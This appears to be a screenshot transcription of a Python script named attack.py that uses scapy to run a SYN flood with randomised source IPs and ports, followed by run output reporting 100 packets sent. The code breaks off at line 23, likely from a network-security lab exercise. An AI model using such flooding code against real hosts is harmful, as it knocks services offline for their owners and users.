 attack.py
1 from os import system
2 from sys import stdout
3 from scapy.all import *
4 from random import randint
5
6 def randomIP():
7     ip = ".".join(map(str, (randint(0,255)for _ in range(4))))
8     return ip
9
10 def randInt():
11     x = randint(1000,9000)
12     return x
13
14 def SYN_Flood(dstIP,dstPort):
15     total = 0
16     print("正在发送分组...")
17
18     for i in range(100):
19         s_port = randInt()
20         s_eq = randInt()
21         w_indow = randInt()
22
23         IP_Packet = IP ()
SYN_Flood()
Run: attack
发送分组数: 90
发送分组数: 91
发送分组数: 92
发送分组数: 93
发送分组数: 94
发送分组数: 95
发送分组数: 96
发送分组数: 97
发送分组数: 98
发送分组数: 99
发送分组数: 100
Process finished with exit code 0